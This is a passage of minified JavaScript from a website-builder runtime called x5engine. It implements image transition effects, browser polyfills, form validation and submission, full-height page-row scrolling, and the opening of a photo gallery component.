d=0;d<4;d++)var h=0<=Math.random()-.5?e.width()+Math.random()*r:-Math.random()*r-r,p=0<=Math.random()-.5?e.height()+Math.random()*r:-Math.random()*s-s,c=c.add(f("<div />").css({position:"absolute",top:p,left:h,"background-image":'url("'+l+'")',"background-position":-r*d+"px -"+s*u+"px","background-size":4*r+"px "+4*s+"px"}).width(r).height(s).data("endposx",t.x+r*d).data("endposy",t.y+s*u));a.after(c),c.each(function(t,e){var n=f(this);n.animate({top:+n.data("endposy"),left:+n.data("endposx")},{duration:1e3,complete:function(){t==c.length-1&&0<c.length&&(a.show(0),c.remove(),o(i))}})})}},animateOut:function(o,a,r,t){if("image"!=o.Type())m.effects.fade.animateOut(o,a,r,t);else{for(var s=o.DOMObject(),l=o.Width()/4,c=o.Height()/4,e=s.attr("src"),n=+s.css("left").replace(/px/,""),i=+s.css("top").replace(/px/,""),u=(s.loudStop(!1,!1).hide(0).one("loudStop",function(){u.stop(!1,!1).remove(),u=f(null)}),f(null)),d=0;d<4;d++)for(var h=0;h<4;h++)u=u.add(f("<div />").css({position:"absolute",top:i+c*d,left:n+l*h,"background-image":'url("'+e+'")',"background-position":-l*h+"px -"+c*d+"px","background-size":4*l+"px "+4*c+"px"}).width(l).height(c));s.after(u),u.each(function(t,e){var n=0<=Math.random()-.5?a.width()+Math.random()*l:-Math.random()*l-l,i=0<=Math.random()-.5?a.height()+Math.random()*l:-Math.random()*c-c;f(this).animate({top:n,left:i},{duration:800,complete:function(){t==u.length-1&&0<u.length&&(s.hide(0),u.remove(),r(o))}})})}}},squares:{animateIn:function(e,t,n,i,o){if("image"!=e.Type())m.effects.fade.animateIn(e,t,n,i,o);else{var a=e.DOMObject(),r=e.Width()/4,s=e.Height()/4,l=a.attr("src"),c=f(null);a.loudStop(!1,!1).css({position:"absolute",top:t.y,left:t.x}).width(t.width).height(t.height).hide(0).one("loudStop",function(){c.stop(!1,!1).remove(),c=f(null)});for(var u=0;u<4;u++)for(var d=0;d<4;d++)c=c.add(f("<div />").css({position:"absolute",top:t.y+s*u,left:t.x+r*d,"background-image":'url("'+l+'")',"background-position":-r*d+"px -"+s*u+"px","background-size":4*r+"px "+4*s+"px",display:"none"}).width(r).height(s));a.after(c),c.each(function(t){f(this).delay(50*t).fadeIn(150,function(){t==c.length-1&&0<c.length&&(a.fadeIn(0),c.remove(),i(e))})})}},animateOut:function(e,t,n,i){if("image"!=e.Type())m.effects.fade.animateOut(e,t,n,i);else{var t=e.DOMObject(),o=e.Width()/4,a=e.Height()/4,r=t.attr("src"),s=+t.css("left").replace(/px/,""),l=+t.css("top").replace(/px/,""),c=f(null);t.loudStop(!1,!1).one("loudStop",function(){c.stop(!1,!1).remove(),c=f(null)});for(var u=0;u<4;u++)for(var d=0;d<4;d++)c=c.add(f("<div />").css({position:"absolute",top:l+a*u,left:s+o*d,"background-image":'url("'+r+'")',"background-position":-o*d+"px -"+a*u+"px","background-size":4*o+"px "+4*a+"px"}).width(o).height(a));t.after(c).hide(0),c.each(function(t){f(this).delay(50*t).fadeOut(150,function(){t==c.length-1&&0<c.length&&(c.remove(),n(e))})})}}},flip:{animateIn:function(t,e,n,i,o){var a,r=t.DOMObject(),s=m.utils.supportsCSS("transform"),l=m.utils.supportsCSS("transformOrigin");s&&l&&"image"==t.Type()?(r.loudStop(!1,!1).css({top:e.y,left:e.x,"-my-anim-step":0}).width(e.width).height(e.height),a=o?180:-180,r.fadeIn(0).css(l,"50% 50%"),r.animate({"-my-anim-step":100},{step:function(t,e){r.css(s,"perspective(600px) rotateY("+Math.floor(a-a*t/100)+"deg)"),r.css("opacity",50<t?(t-50)/50:0)},complete:function(){f.isFunction(i)&&i(t)}})):m.effects.fade.animateIn(t,e,n,i,o)},animateOut:function(t,e,n,i){var o,a=t.DOMObject(),r=m.utils.supportsCSS("transform"),s=m.utils.supportsCSS("transformOrigin");r&&s&&"image"==t.Type()?(a.loudStop(!1,!1).css("-my-anim-step",0),o=i?-180:180,a.fadeIn(0).css(s,"50% 50%"),a.animate({"-my-anim-step":100},{step:function(t,e){a.css(r,"perspective(600px) rotateY("+Math.floor(o*t/100)+"deg)"),a.css("opacity",50<t?0:(50-t)/50)},complete:function(){f.isFunction(n)&&n(t)}})):m.effects.fade.animateOut(t,e,n,i)}}}})}(_jq,x5engine),!function(s,i,o,n){"use strict";n.settings.fallback.animFrame&&(i.requestAnimFrame=i.requestAnimationFrame||i.webkitRequestAnimationFrame||i.mozRequestAnimationFrame||i.oRequestAnimationFrame||i.msRequestAnimationFrame||function(t){return i.setTimeout(function(){t((new Date).getTime())},1e3/60)},i.cancelAnimFrame=i.cancelAnimationFrame||i.webkitCancelAnimationFrame||i.mozCancelAnimationFrame||i.oCancelAnimationFrame||i.msCancelAnimationFrame||function(t){i.clearTimeout(t)}),"onhashchange"in i||!n.settings.fallback.onhashchange||function t(e){var n=i.top.location.hash;n!=e&&o(i).triggerHandler("hashchange"),i.setTimeout(function(){t(n)},200)}(i.top.location.hash),n.settings.fallback.json&&("undefined"==typeof JSON&&(this.JSON={}),"function"!=typeof JSON.stringify&&(JSON.stringify=function(t){var e=typeof t;if("object"!=e||null===t)return"string"==e&&(t='"'+t+'"'),String(t);var n,i,o=[],a=t&&t.constructor==Array;for(n in t)"string"==(e=typeof(i=t[n]))?i='"'+i+'"':"object"==e&&null!==i&&(i=JSON.stringify(i)),o.push((a?"":'"'+n+'":')+String(i));return(a?"[":"{")+String(o)+(a?"]":"}")}),"function"!=typeof JSON.parse)&&(JSON.parse=function(t){if(null===t)return null;if("string"==typeof t&&(t=o.trim(t))&&/^[\],:{}\s]*$/.test(t.replace(/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,"@").replace(/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return new Function("return "+t)();throw"Invalid JSON: "+t}),!function(){try{var t;if("localStorage"in i&&i.localStorage)return(t=i.sessionStorage).setItem("test","1"),t.removeItem("test"),1}catch(t){}}()?i.imStorage={setItem:function(t,e){o.imCookie(t,e,{path:"/"})},getItem:function(t){t=o.imCookie(t);return t||null},removeItem:function(t){o.imCookie(t,"",{path:"/"})}}:i.imStorage={setItem:function(t,e){i.localStorage.setItem(n.settings.siteId+"_"+t,e)},getItem:function(t){return i.localStorage.getItem(n.settings.siteId+"_"+t)},removeItem:function(t){i.localStorage.removeItem(n.settings.siteId+"_"+t)}},"function"!=typeof s.elementsFromPoint&&(s.elementsFromPoint=function(t,e){for(var n,i,o,a=[],r=[];(n=s.elementFromPoint(t,e))&&-1===a.indexOf(n)&&null!==n;)a.push(n),r.push({value:n.style.getPropertyValue("pointer-events"),priority:n.style.getPropertyPriority("pointer-events")}),n.style.setProperty("pointer-events","none","important");for(i=r.length-1;0<=i;i--)a[i].style.setProperty("pointer-events",(o=r[i]).value||"",o.priority);return a})}(document,window,$,x5engine),!function(d,h){"use strict";d.extend(h,{imForm:{constants:{mark:"imFormMark"},initForm:function(t,e,n){e=e||!1,n=d.extend(!0,{base:"",offlineMessage:"",feedbackMode:"showPage",messageBackground:"black",messageBackgroundBlur:!1,jsid:""},n);var i=d(t);i.append('<input type="hidden" value="'+n.jsid+'" name="imJsCheck" />'),i.find("img").not(".imDatePickerIcon").each(function(){d(this).on("mouseover",function(){h.imTip.Show(d(this),{position:"top"})})}),e&&i.find(":input").each(function(){var t=d(this),e=d("#"+t.attr("id")+"_tip");0<e.length&&t.on("focus click",function(){e.triggerHandler("mouseover"),t.one("blur",function(){e.triggerHandler("mouseout")})})}),i.find(".datePicker").each(function(){var t=d(this).attr("data-format");t&&h.imDatePicker(d(this),{format:t,icon:"true"==d(this).attr("data-showicon")})}),d("[class*=valMaxLength], [class*=valLength]").each(function(){d(this).attr("class").match(/Length\[([0-9]+)\]/g);var t=RegExp.$1;d(this).keyup(function(){d(this).val(d(this).val().substring(0,t))})}),d("[class*=valDate]").keypress(function(t){t=t.charCode||t.keyCode;return 8==t||37==t||39==t||46==t||9==t||/^[0-9\/\.]+$/g.test(d(this).val()+String.fromCharCode(t))}),d("[class*=valTelephone]").keypress(function(t){t=t.charCode||t.keyCode;return 8==t||37==t||39==t||46==t||9==t||43==t||/^[0-9\s\-\+\(\)]+$/g.test(d(this).val()+String.fromCharCode(t))}),h.imForm.setPagination(t,n),h.imForm.lockCopyPaste(t),h.utils.switchFocus(t),h.imForm.showCaptcha(t)},activeFocusPasswordPolicy:function(e){d("input[type=password].requirePolicy").each(function(){var t=d(this);t.on("focus",function(){h.imForm.showPasswordPolicy(t,e)})})},showPasswordPolicy:function(t,e){t=d(t);if(t.addClass(h.imForm.constants.mark),null!=e){var n="";if(Array.isArray(e)){for(var i=0;i<=e.length;i++)var o=h.l10n.get(e[i]),n=n+(o="form_password_length"==e[i]&&-1!==o.indexOf("{0}")?o.replace("{0}",h.passwordpolicy.getMinimumCharacters()):o)+"<br>";"<br><br>"==n.substring(n.length-8)&&(n=n.substring(0,n.length-8))}else n=h.l10n.get(e);null!=t&&(t.removeClass(h.imTip.constants.locked),h.imTip.Show(t,{position:"right",text:n,unique:!1,classes:"textLeft",persistant:!0,hideOnFocus:!1,hideOnBlur:!0}))}},showCaptcha:function(t){var e;(t=d(t)).length&&(!1!==(e=h.captcha.instance.create(t))?t.data("cpt-res",e):t.removeData("cpt-res"))},resetCaptcha:function(t){t=t.data("cpt-res");t&&t.reset()},checkCaptcha:function(t){return!!(t=d(t)).length&&(!(t=t.data("cpt-res"))||t.check())},getCaptchaField:function(t){if((t=d(t)).length){t=t.data("cpt-res");if(t)return t.getCaptchaField()}return d()},setPagination:function(a,e){function n(e,n){var t=d(a+"_next"),i=d(a+"_prev"),o=d(a+"_submit");n=n||400,t.add(i).attr("disabled",!1),d("."+h.imTip.constants.classId).remove(),d("."+h.imForm.constants.mark).removeClass(h.imForm.constants.mark),1==e?(i.add(o).hide(0),t.show(0)):0===l.find("[pageCount="+(e+1)+"]").length?(i.add(o).show(0),t.hide(0)):(i.add(o).hide(0),i.add(t).show(0)),l.find("fieldset").each(function(){var t=d(this);parseInt(t.attr("pageCount"),10)==e?t.css({display:"block",height:"auto"}).children("div").slideDown(n):t.children("div").slideUp(n,function(){t.height(0).css("display","none")})}),d(a+"_pageCounter").val(e)}function t(){var t=parseInt(d(a+"_pageCounter").val(),10);!0===h.imForm.validate(l.find("fieldset[pageCount="+t+"]"),{showAll:!0,paginate:!0,type:s})&&(0<l.find("[pageCount="+ ++t+"]").length?n(t):h.imForm.submit(a,e))}var i,o,r=0,s=(e=e||{}).type||"tip",l=d(a),c=!1,u="";l.find("fieldset").each(function(){var t=d(this);!t.hasClass("newPage")&&0!==r||r++,t.attr("pageCount",r)}),i=1<r?(l.append('<input type="hidden" name="'+a.replace("#","")+'_pageCounter" id="'+a.replace("#","")+'_pageCounter" value="1" />'),l.children("div:last").append('<input type="button" id="'+a.replace("#","")+'_prev" value="'+h.l10n.get("cart_goback")+'"/>'),l.children("div:last").append('<input type="button" id="'+a.replace("#","")+'_next" value="'+h.l10n.get("cart_gonext")+'"/>'),u=h.l10n.get("form_submit"),(o=l.find("input[type=submit]"))&&(o.data("submitValue")&&(u=o.data("submitValue")),o.remove()),l.children("div:last").append('<input type="button" id="'+a.replace("#","")+'_submit" value="'+u+'"/>'),l.find(a+"_submit").fadeOut(0).css("margin-right","4px"),d(a+"_prev").click(function(){var t=parseInt(d(a+"_pageCounter").val(),10);0<--t&&(d(a+"_pageCounter").attr("value",t),n(t))}).css("margin-right","4px"),d(a+"_next").click(t).css("margin-right","4px"),n(1,1),function(){t()}):(u=l.find("input[type=submit]").attr("value"),l.find("input[type=submit]").after('<input type="button" id="'+a.replace("#","")+'_submit" value="'+u+'"/>'),l.find("input[type=submit]").remove(),function(){h.imForm.submit(a,e)}),d(a+"_submit").click(function(){h.imForm.submit(a,e)}),l.submit(function(){return c=!1,i(),!1}),l.find("input").keypress(function(t){40==t.keyCode?c=!0:13==t.which&&(c||i(),c=!1)}).focus(function(){c=!1})},lockCopyPaste:function(t){d(t).find("input[class*=equalTo]").each(function(){for(var t,e=d(this).attr("class").split(" "),n=function(t){return t.preventDefault(),!1},i=0;i<e.length;i++)"equalTo"==e[i].substring(0,7)&&(t=e[i].substring(8,e[i].length-1),d("#"+t).on("contextmenu cut copy paste",n))}),d(t).find("input[class*=equalTo]").on("contextmenu cut copy paste",function(t){return t.preventDefault(),!1})},validate:function(o,l){function r(t,e){var n=d(t).is("input[type=radio]")?d(t).parent().parent().parent().parent().find("label").find("span").html():0<d("label[for="+d(t).attr("id")+"] span").length?d("label[for="+d(t).attr("id")+"] span").html():0<d("label[for="+d(t).attr("id")+"]").length?d("label[for="+d(t).attr("id")+"]").html():d(t).attr("placeholder");if(d(t).addClass(h.imForm.constants.mark),d(t).is(":radio")&&d(t).css("border","none"),null!=e&&"form_mandatory"==e&&d(t).addClass("mandatoryInvalid"),null!=e&&"form_captcha"==e&&d(t).addClass("captchaInvalid"),null!=e&&(!u||l.showAll)){u=!0;var i="";if(Array.isArray(e)){"form_password"==e[0]&&(null==l.classes?l.classes="textLeft":l.classes=l.classes+=" textLeft");for(var o=0;o<=e.length;o++)var a=h.l10n.get(e[o]),i=i+(a="form_password_length"==e[o]&&-1!==a.indexOf("{0}")?a.replace("{0}",h.passwordpolicy.getMinimumCharacters()):a)+"<br>";"<br><br>"==i.substring(i.length-8)&&(i=i.substring(0,i.length-8))}else i=h.l10n.get(e);if(null!=n){for(var r,s=!0;":"==n.charAt(n.length-1)||"*"==n.charAt(n.length-1)||" "==n.charAt(n.length-1);)n=n.substr(0,n.length-1);try{i=i.replace(/\[FIELD\]/g,"'"+n+"'")}catch(t){}switch(l.type){case"alert":alert(i);break;case"popup":h.utils.popup({text:i,width:"30%"});break;default:d(t).attr("class")&&d(t).attr("class").match(/datePicker\[(.*),([\d]{1})\]/)&&0!=d(t).next("span").find("img.imDatePickerIcon").is("img")?r=d(t).next("span").find(".imDatePickerIcon"):d(t).is("input[type=radio]")?(d(t).one("click",function(){d("[tiptarget="+d(this).attr("id").substring(0,d(this).attr("id").lastIndexOf("_"))+"_target]").remove(),d("label[for="+d(t).attr("id").substring(0,d(t).attr("id").lastIndexOf("_"))+"] span").removeClass(h.imTip.constants.locked).attr("id","")}),(r=d(t).parent().parent().parent()).attr("id",d(t).attr("id").substring(0,d(t).attr("id").lastIndexOf("_"))+"_target"),0<d("[tiptarget="+d(t).attr("id").substring(0,d(t).attr("id").lastIndexOf("_"))+"_target]").length&&(r=null)):r=d(t).next("img").is("img")?(s=d(t),d(t).next("img")):d(t).nextAll("iframe.imFrame\\["+d(t).attr("id")+"\\]").is("iframe")?(s=d(t),d(t).nextAll("iframe.imFrame\\["+d(t).attr("id")+"\\]")):d(t),null!=r&&(r.removeClass(h.imTip.constants.locked),h.imTip.Show(r,{position:"right",text:i,unique:!1,classes:l.classes,persistant:!0,hideOnFocus:s}))}}}c=!1}var t,e,c=!0,u=!1,n=d(o).attr("id");"popup"!=(l=d.extend(!0,{type:"tip",showAll:!1,paginate:!1},l)).type&&"alert"!=l.type||(l.showAll=!1),(o=d(o)).find("*").removeClass(h.imForm.constants.mark);return"tip"==l.type&&d("."+h.imTip.constants.classId).remove(),0<o.find("[type=submit]").length&&(t=d(o).find("[type=submit]").attr("value"),o.find("input[type=submit]").attr("disabled",!0).attr("value",h.l10n.get("form_validating"))),0<o.find(n+"_fakebutton2").length&&(e=o.find(id+"_fakebutton2").attr("value"),o.find(n+"_fakebutton2").attr("disabled",!0).attr("value",h.l10n.get("form_validating"))),o.find(".mandatory").removeClass("mandatoryInvalid"),o.find("[class*=striptags]").each(function(){for(var t=d(this).attr("class").split(" "),e=0;e<t.length;e++)"striptags"==t[e].substring(0,9)&&d(this).val(d(this).val().replace(/(<([^>]+)>)/gi,""))}),o.find("[class*=trim]").each(function(){for(var t=d(this).attr("class").split(" "),e=0;e<t.length;e++)"trim"==t[e].substring(0,4)&&d(this).val(d.trim(d(this).val()))}),o.find(".mandatory").not(":checkbox").not(":radio").each(function(){var t=d(this).val();t||0===t||r(this,"form_mandatory")}),o.find(".mandatory:checkbox").each(function(){0==this.checked&&r(this,"form_mandatory")}),o.find(".mandatory:radio").each(function(){0==d(".mandatory[name="+d(this).attr("name")+"]:checked").length&&r(this,"form_mandatory")}),o.find("[class*=equalTo]").each(function(){for(var t,e=d(this).attr("class").split(" "),n=0;n<e.length;n++)"equalTo"==e[n].substring(0,7)&&(t=e[n].substring(8,e[n].length-1),d(this).val()!=d("#"+t).val())&&r(this,"form_equal")}),o.find("[class*=valMinLength]").each(function(){for(var t,e=d(this).attr("class").split(" "),n=0;n<e.length;n++)"valMinLength"==e[n].substring(0,12)&&(t=parseInt(e[n].substring(13,e[n].length-1)),d(this).val().length<t)&&r(this,"form_length")}),o.find("[class*=valLength]").each(function(){for(var t,e=d(this).attr("class").split(" "),n=0;n<e.length;n++)"valLength"==e[n].substring(0,9)&&(t=parseInt(e[n].substring(10,e[n].length-1)),d(this).val().length!=t)&&r(this,"form_length")}),o.find(".valChars").each(function(){""!=d(this).val()&&0==/^\D*$/.test(d(this).val())&&r(this,"form_characters")}),o.find(".valGenTelephone").each(function(){""!=d(this).val()&&0==/^[0-9\-\.\/\(\)\s]*$/.test(d(this).val())&&r(this,"form_telephone")}),o.find(".valTelephone").each(function(){""!=d(this).val()&&0==/^[0-9 \-\+\.\/]*$/.test(d(this).val())&&r(this,"form_telephone")}),o.find(".valUSTelephone").each(function(){""!=d(this).val()&&0==/^\([1-9]\d{2}\)\s?\d{3}\-\d{4}$/.test(d(this).val())&&r(this,"form_telephone")}),o.find(".valDate").each(function(){""!=d(this).val()&&0==/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{2}$/.test(d(this).val())&&r(this,"form_date")}),o.find(".valDate2").each(function(){""!=d(this).val()&&0==/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{2,4}$/.test(d(this).val())&&r(this,"form_date")}),o.find(".valUSDate").each(function(){""!=d(this).val()&&0==/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{4}$/.test(d(this).val())&&r(this,"form_date")}),o.find("[class*=datePicker]").each(function(){var t=d(this),e=(t.attr("class").match(/datePicker\[(.*),([\d]{1})\]/),d(this).attr("data-format"));""!=t.val()&&""!=e&&(e="^"+(e=e.replace(/\//g,"\\/").replace(/\s/g,"\\s+").replace(/\-/g,"\\-").replace(/\./g,"\\.").replace(/\[dd\]/g,"\\d{1,2}").replace(/\[mm\]/g,"\\d{1,2}").replace(/\[yy\]/g,"\\d{2}").replace(/\[yyyy\]/g,"\\d{4}").replace(/\[DD\]/g,"[^\\d]+").replace(/\[MM\]/g,"[^\\d]+").replace(/\[D\]/g,"[^\\d]+").replace(/\[M\]/g,"[^\\d]+"))+"$",new RegExp(e).test(d(this).val())||r(this,"form_date"))}),o.find("[class*=valCDate]").each(function(){for(var t,e=d(this).attr("class").split(" "),n=0;n<e.length;n++)""!=d(this).val()&&"valCDate"==e[n].substring(0,8)&&(t="^"+(t=(t=(t=e[n].substring(9,e[n].length-1)).replace(/\_/g,"\\s").replace(/\//g,"\\/").replace(/\-/g,"\\-").replace(/\./g,"\\.").replace(/\[dd\]/g,"\\d{1,2}").replace(/\[mm\]/g,"\\d{1,2}").replace(/\[yy\]/g,"\\d{2}").replace(/\[yyyy\]/g,"\\d{4}").replace(/\[DD\]/g,"[\\wìòàùèé']+").replace(/\[MM\]/g,"[\\wìòàùèé']+").replace(/\[D\]/g,"[\\wìòàùèé']+")).replace(/\[M\]/g,"[\\wìòàùèé']+"))+"$",new RegExp(t).test(d(this).val())||r(this,"form_date"))}),o.find(".valEmail").each(function(){var t=d(this).val();0<t.length&&!h.utils.isValidEmail(t)&&r(this,"form_email")}),o.find(".valPassword").each(function(){var t=d(this),e=t.val();0<e.length&&t.hasClass("requirePolicy")&&!h.passwordpolicy.isValidPassword(e)&&r(this,h.passwordpolicy.getPolicy())}),o.find(".valCF").each(function(){d(this).val(d(this).val().toUpperCase()),""!=d(this).val()&&0==/^[A-Z]{6}(\d{2}[A-Z](\d{2}[A-Z](\d{3}|\d{2}[A-Z]|\d[A-Z]{2}|[A-Z]{3})|\d[A-Z]{5}|[A-Z]{6})|\d[A-Z]{8}|[A-Z]{9})[A-Z]$/.test(d(this).val())&&0==/^[0-9]+$/.test(d(this).val())&&r(this,"form_CF")}),o.find(".valURL").each(function(){""!=d(this).val()&&0==/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(d(this).val())&&r(this,"form_URL")}),o.find(".valUSZIP").each(function(){d(this).val(d(this).val().toUpperCase()),""!=d(this).val()&&0==/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(d(this).val())&&r(this,"form_format")}),o.find("[class*=valCustom]").each(function(){for(var t,e=d(this).attr("class").split(" "),n=0;n<e.length;n++)""!=d(this).val()&&"valCustom"==e[n].substring(0,9)&&(t=function(t){for(var e="",n=0;n<t.length;n++)switch(t.charAt(n)){case"N":e+="[0-9]{1}";break;case"F":e+="[0-9]{0,1}";break;case"A":e+="[a-zA-Z]{1}";break;case"Z":e+="[a-zA-Z]{0,1}";break;default:e+=("[]_\\(){}-.+*?".indexOf(t.charAt(n))?"\\":"")+t.charAt(n)}return e="^"+e+"$",new RegExp(e)}(t=e[n].substring(10,e[n].length-1)),""!=d(this).val())&&""!=d(this).val()&&0==t.test(d(this).val())&&r(this,"form_format")}),o.find("[class*=valVAT]").each(function(){return!0}),o.find("input.valDisclaimer").each(function(){this.checked||r(d(this),"form_err_disclaimer")}),o.find("input[data-extensions]").each(function(){var t,e,n=d(this),i=!1,o=n.val(),a=o.lastIndexOf("."),n=n.attr("data-extensions");if(n&&o&&-1<a){for(o=o.substring(a+1),t=n.split(","),e=0;e<t.length;e++)o==t[e]&&(i=!0);i||r(d(this),"form_format")}}),h.imForm.checkCaptcha(o)||(h.imForm.resetCaptcha(o),r(h.imForm.getCaptchaField(o),"form_captcha")),o.find("input[type=submit]").attr("disabled",!1).attr("value",t),o.find(n+"_fakebutton2").attr("disabled",!1).attr("value",e),o.find("[class*=valQuestion]").each(function(){var i,t=d(this),e=t.attr("class"),n="showPage"===l.feedbackMode?d(o).attr("action"):l.phpAction;e.match(/valQuestion\[([A-Za-z0-9]+)\]/),h.utils.isOnline()?""!=RegExp.$1&&(i=t,d.ajax({type:"POST",url:n,data:{action:"check_answer",id:RegExp.$1,answer:i.val()},async:!1,cache:!1,success:function(t,e,n){"0"===t&&r(d(i),"form_question")}})):t.attr("data-answer").replace(/\"/g,"'").replace(/\</g,"&lt;").replace(/\>/g,"&gt;")!=t.val().replace(/\"/g,"'").replace(/\</g,"&lt;").replace(/\>/g,"&gt;")&&r(t,"form_question")}),c},submit:function(t,e){var n=d(t),i=d(t+"_submit");h.imForm.validate(n,e)&&(h.utils.isOnline()?(i.attr("disabled",!0),"showPage"==e.feedbackMode?n.off("submit").submit():this.ajaxSubmit(t,e)):h.utils.showOfflineMessage(e.offlineMessage))},ajaxSubmit:function(t,n){var i=d(t),o=d(t+"_submit");return d.ajax({type:"POST",url:n.phpAction,data:new FormData(document.querySelector(t)),cache:!1,contentType:!1,processData:!1}).done(function(t){var e,t=JSON.parse(t);t.status?h.utils.popup({text:h.l10n.get("form_message_submit"),graphics:!0,background:n.messageBackground,backgroundBlur:n.messageBackgroundBlur,width:"30%"}):(e=h.l10n.get("cmn_generic_error"),t.err&&""!=t&&(e+="<br />"+t.err),h.utils.popup({text:e,graphics:!0,background:n.messageBackground,backgroundBlur:n.messageBackgroundBlur,width:"30%"})),i[0].reset(),o.attr("disabled",!1)}),!1}}})}(_jq,x5engine),!function(l,c){"use strict";function r(){function t(t){S&&t.preventDefault()}l.each(k,function(){var t=l(this);t.on("rowEntersInViewport",function(){d(t[0])})}),l("body").on("touchstart",function(){I=!0}),l("body").on("touchend",function(){I=!1,b&&d(b)});var e=!!c.utils.isAddEventListenerPassiveOptionSupported()&&{passive:!1};window.addEventListener("wheel",t,e),window.addEventListener("mousewheel",t,e),window.addEventListener("DOMMouseScroll",t,e),window.addEventListener("MozMousePixelScroll",t,e)}function s(){void 0!==v&&clearInterval(v),v=setInterval(u,500),O||l("#imPageRowScrollButton").fadeOut()}function u(){l("#imPageRowScrollButton").is(":hover")||l("#imPageRowScrollButton").fadeOut()}function d(t,e){if(e=e||!1,I)b=t;else if(void 0!==b&&g===b)b=void 0;else{var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,i=window.innerHeight,o=t.offsetHeight,a=l(t).offset().top,r=a+o,s=n;if(M||Math.round(a-n)<-1&&1<Math.round(r-(n+i)))return;if(0<n||e){if(s=!(Math.round(n-a)<-1)&&1<Math.round(o-i)?o+a-i:a,Math.abs(T-s)<1||null!=x&&x!=t)return C=t;x=t,T=s;r={duration:h.autoscroll.autoscrollDuration,start:function(){l("body").trigger("fullHeightRowsAutoscrollAnimationInProgress",t)},complete:function(){l("body").trigger("fullHeightRowsAutoscrollAnimationCompleted",t)}};c.utils.scrollTo(s,r)}}}var h,p,f,m,g,b,v,w,y,x,C,k,_,O,I,S,M,T;l.extend(c,{fullHeightRows:(k=[],M=S=I=O=!(_=[]),T=-1,{start:function(t){if(h=l.extend(!0,{scrollingEffect:"none",autoscroll:{active:!1,autoscrollDuration:1e3},scrollButton:{show:!1,url:null,type:"visible",width:20,height:20,distanceBottom:10},bullets:{show:!1,url:null,size:22,position:"right",distanceLeft:10,distanceRight:10}},t),p=l("#imContent"),m=l(".imPageRow:visible:last").offset().top,l(".imPageRow").each(function(){var i=l(this);i.on("rowEntersInViewport",function(){var t,e,n;f=i,h.scrollButton.show&&(t=l("<div />"),e=h.scrollButton,n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,0==l("#imPageRowScrollButton").length&&(t.attr("id","imPageRowScrollButton").width(e.width).height(e.height).css({position:"fixed","z-index":5e3,bottom:e.distanceBottom,left:"calc(50% - "+e.width/2+"px)","background-image":'url("'+e.url+'")',"background-repeat":"no-repeat",cursor:"pointer","background-position":"0 0",display:"none"}),p.append(t)),t.click(function(){T=-1;var t=0<f.nextAll(".imPageRow:first").length?f.nextAll(".imPageRow:first"):null,e=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,n=f.offset().top;1<Math.round(n-e)?d(f[0],!0):null!=t&&(d(t[0],!0),f=t)}),"visibleonmousemove"!=h.scrollButton.type&&(0<m-n&&(O=!0,l("#imPageRowScrollButton").fadeIn()),l(".imPageRow:visible:last").on("rowFillsViewport",function(){O=!1,l("#imPageRowScrollButton").fadeOut()})),O=!i.is(l(".imPageRow:visible:last"))||0!=_.length,"visibleonmousemove"==h.scrollButton.type)&&s(),-1==_.indexOf(i)&&_.push(i)}),k.push(i)}),l(".imPageRow:visible:last").on("rowFillsViewport",function(){h.scrollButton.show&&(O=!1,"visibleonmousemove"==h.scrollButton.type)&&s()}),l("body").on("fullHeightRowsAutoscrollAnimationInProgress",function(t,e){S=!0}),l("body").on("fullHeightRowsAutoscrollAnimationCompleted",function(t,e){x=void 0,S=!1,C==(g=e)?C=void 0:null!=C&&d(C)}),l("body").on("pageToTopAnimationInProgress scrollToAnchorAnimationInProgress",function(){T=-1,M=!0}),l("body").on("pageToTopAnimationCompleted scrollToAnchorAnimationCompleted",function(){M=!1}),!c.responsive.isMobileDevice()&&h.autoscroll.active&&r(),h.scrollButton.show&&"visibleonmousemove"==h.scrollButton.type&&l(window).mousemove(function(t){!O||w===t.clientX&&y===t.clientY||(clearInterval(v),v=setInterval(u,500),l("#imPageRowScrollButton").is(":hidden")&&l("#imPageRowScrollButton").fadeIn()),w=t.clientX,y=t.clientY}),h.bullets.show){var e=k.length,n=l("<div />"),i="",o=h.bullets,t=o.position;n.attr("id","imPageRowBullets").width(o.size).height(o.size*e).css({position:"fixed","z-index":5e3,top:"calc(50% - "+o.size*e/2+"px)",left:"right"==t?"auto":o.distanceLeft,right:"left"==t?"auto":o.distanceRight,display:"none"}),p.append(n);for(var a=0;a<e;a++)i+='<div data-row="'+k[a].attr("id")+'"></div>';n.html(i).find("div").css({display:"block","background-image":'url("'+o.url+'")',"background-repeat":"no-repeat",cursor:"pointer","background-position":"0 0"}).width(o.size).height(o.size).click(function(t){t=l("#"+l(t.target).data("row"));d(t[0],!0)}),n.fadeIn(),l.each(k,function(){var t=l(this);t.on("rowFillsHalfViewport",function(){n.find("div").css("background-position","0 0"),n.find('[data-row="'+t.attr("id")+'"]').css("background-position",-o.size+"px 0")})})}c.pageRowsObserver.start()}})})}(_jq,x5engine),!function(vt,wt){"use strict";vt.extend(wt,{gallery:function(t){function H(){var t=d;(++t>=u.length||null===u[t]||void 0===u[t])&&(t=0),_(t,(p||e)&&(null==b||"none"==b.css("display")),!1,!0)}function z(){var t=d;(--t<0||null===u[t]||void 0===u[t])&&(t=u.length-1),_(t,(p||e)&&(null==b||"none"==b.css("display")),!0,!0)}function j(){if(!e){if(e=!0,ut!==null)ut.Play();O.trigger(G)}n=setTimeout(function(){H(),null!==n&&(clearTimeout(n),n=null),j()},u[d].AutoplayTime())}function a(){null!==ut&&ut.Pause(),null!==n&&(clearTimeout(n),n=null,u[d].Stop()),e=!1,O.trigger(Z)}function L(n){var e,t,i;void 